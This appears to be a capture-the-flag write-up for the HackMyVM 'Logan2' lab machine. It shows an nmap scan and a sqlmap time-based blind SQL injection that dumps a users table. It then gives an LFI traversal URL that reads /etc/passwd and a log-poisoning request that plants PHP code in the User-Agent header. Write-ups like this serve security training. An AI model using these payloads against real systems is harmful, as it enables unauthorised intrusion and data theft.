Logan2
Description ⤵️
This machine is *Logan2* , It is from HackMyVM Platform and categorized as Medium machine . This machine have a vulnerability of Local File Inclusion (LFI) and gitea that leads to the RCE to root.
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60

┌──(kali㉿kali)-[~/Downloads/HackMyVM/Logan2]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.69
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-07 21:43 IST
Nmap scan report for 10.0.2.69
Host is up (0.00095s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 10:ed:dd:ab:26:fd:f4:9f:28:1e:89:93:f4:58:16:ab (ECDSA)
|_ 256 43:3b:d9:8c:12:44:e9:92:be:cf:1a:78:fd:33:38:67 (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-title: Logan
|_http-server-header: Apache/2.4.57 (Debian)
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gitea=b22ffb3662b3ed8f; Path=/; HttpOnly
| Set-Cookie: _csrf=wLgLgpHZLC7yUIF-NW1wYgh-z_o6MTY5NjY5NTIyNzM1OTY1MjExMw; Path=/; Expires=Sun, 08 Oct 2023 16:13:47 GMT; HttpOnly
| X-Frame-Options: SAMEORIGIN
| Date: Sat, 07 Oct 2023 16:13:47 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-">
| <head data-suburl="">
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title> Gitea: Git with a cup of tea </title>
| <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">
| <meta name="theme-color" content="#6cc644">
| <meta name="author" content="Gitea - Git with a cup of tea" />
| <meta name="description" content="Gitea (Git with a cup of tea) is a painless"
| HTTPOptions:
| HTTP/1.0 404 Not Found
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gitea=cdf894eb05dab5b1; Path=/; HttpOnly
| Set-Cookie: _csrf=tkAwiDHhpzOfTC3vDT-oYA4BMSQ6MTY5NjY5NTIzMjQyNzMxNTQyNQ; Path=/; Expires=Sun, 08 Oct 2023 16:13:52 GMT; HttpOnly
| X-Frame-Options: SAMEORIGIN
| Date: Sat, 07 Oct 2023 16:13:52 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-">
| <head data-suburl="">
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Page Not Found - Gitea: Git with a cup of tea </title>
| <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">
| <meta name="theme-color" content="#6cc644">
| <meta name="author" content="Gitea - Git with a cup of tea" />
|_ <meta name="description" content="Gitea (Git with a c"
1 service unrecognized despite returning data.

Web Enumeration ⤵️
I Looked into the files in port 80 I got one script.js file →

I then tried to recreate this input in burpsuite I got the response as 200 →

Now I tried different inputs and still I get 200 no other responses so I decided to look for SQLi payload as an input so I only included the single quote and I got the response as 500 server error that , means I can futher try different inputs of SQLi , So I used sqlmap like this →
Sqlmap will help , I am sure , I think →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Logan2]
└─$ cat sqli.txt
POST /save-user-agent.php HTTP/1.1
Host: 10.0.2.69
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: lang=en-US; i_like_gitea=7244816ce83529e5; redirect_to=%2F.git
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 22
{ "user_agent": "1*" }
I got this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Logan2]
└─$ sqlmap -r sqli.txt --dump-all --risk 3 --level 5
___
__H__
___ ___[,]_____ ___ ___ {1.7.9#stable}
|_ -| . [.] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| 'https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end users responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:45:29 /2023-10-12/
[13:45:29] [INFO] parsing HTTP request from 'sqli.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[13:45:34] [INFO] resuming back-end DBMS 'mysql'
[13:45:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: { "user_agent": "1' AND (SELECT 9966 FROM (SELECT(SLEEP(5)))OcQg) AND 'eoXp'='eoXp" }
---
[13:45:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.57
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:45:34] [INFO] sqlmap will dump entries of all tables from all databases now
[13:45:34] [INFO] fetching database names
[13:45:34] [INFO] fetching number of databases
[13:45:34] [INFO] resumed: 2
[13:45:34] [INFO] resumed: information_schema
[13:45:34] [INFO] resumed: logan
[13:45:34] [INFO] fetching tables for databases: 'information_schema, logan'
[13:45:34] [INFO] fetching number of tables for database 'logan'
[13:45:34] [INFO] resumed: 3
[13:45:34] [INFO] resumed: browser
[13:45:34] [INFO] resumed: comments
[13:45:34] [INFO] resumed: users
[13:45:34] [INFO] fetching number of tables for database 'information_schema'
[13:45:34] [INFO] resumed: 79
[13:45:34] [INFO] resumed: ALL_PLUGINS
[13:45:34] [INFO] resumed: APPLICABLE_ROLES
[13:45:34] [INFO] resumed: CHARACTER_SETS
[13:45:34] [INFO] resumed: CHECK_CONSTRAINTS
[13:45:34] [INFO] resumed: COLLATIONS
[13:45:34] [INFO] resumed: COLLATION_CHARACTER_SET_APPLICABILITY
[13:45:34] [INFO] resumed: COLUMNS
[13:45:34] [INFO] resumed: COLUMN_PRIVILEGES
[13:45:34] [INFO] resumed: ENABLED_ROLES
[13:45:34] [INFO] resumed: ENGINES
[13:45:34] [INFO] resumed: EVENTS
[13:45:34] [INFO] resumed: FILES
[13:45:34] [INFO] resumed: GLOBAL_STATUS
...
I saperately ran the command to extract data it was taking so much time →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Logan2]
└─$ sqlmap -r sqli.txt --dump -D logan -T users
___
__H__
___ ___[.]_____ ___ ___ {1.7.9#stable}
|_ -| . ["] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| "https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end users responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:55:38 /2023-10-12/
[13:55:38] [INFO] parsing HTTP request from 'sqli.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
Y
[13:55:47] [INFO] resuming back-end DBMS 'mysql'
[13:55:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: { "user_agent": "1' AND (SELECT 9966 FROM (SELECT(SLEEP(5)))OcQg) AND 'eoXp'='eoXp" }
---
[13:55:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.57
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:55:47] [INFO] fetching columns for table 'users' in database 'logan'
[13:55:47] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[13:55:48] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[13:56:05] [INFO] retrieved:
[13:56:10] [INFO] adjusting time delay to 1 second due to good response times
user
[13:56:22] [INFO] retrieved: email
[13:56:36] [INFO] fetching entries for table 'users' in database 'logan'
[13:56:36] [INFO] fetching number of entries for table 'users' in database 'logan'
[13:56:36] [INFO] retrieved: 1
[13:56:37] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
logan
[13:56:56] [INFO] retrieved: logan@newsitelogan.logan.hmv
Database: logan
Table: users
[1 entry]
+------------------------------+--------+
| email | user |
+------------------------------+--------+
| logan@newsitelogan.logan.hmv | logan |
+------------------------------+--------+
[13:58:42] [INFO] table 'logan.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.0.2.69/dump/logan/users.csv'
[13:58:42] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.0.2.69'

I got this email from this users table and that gives me a domain name , Lets set the domain as newsitelogan.logan.hmv in hosts file →

I checked its source code and it indicated this path →


I can able to get the LFI from directory traversal and got /etc/passwd file →
1
http://newsitelogan.logan.hmv/photos-website-logan.php?photo=../../../../../etc/passwd

While accessing apache2 logs I get this message →
If the Logs are cleared every minutes , then there is no option for system command execution because it will get deleted every minute so , lets try to see the phpinfo() part →
I used this User-Agent value to get the phpinfo() page :
1
2
3
4
5
6
7
8
GET /photos-website-logan.php?photo=../../../../../var/log/apache2/access.log HTTP/1.1
Host: newsitelogan.logan.hmv
User-Agent: <?php echo phpinfo() ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
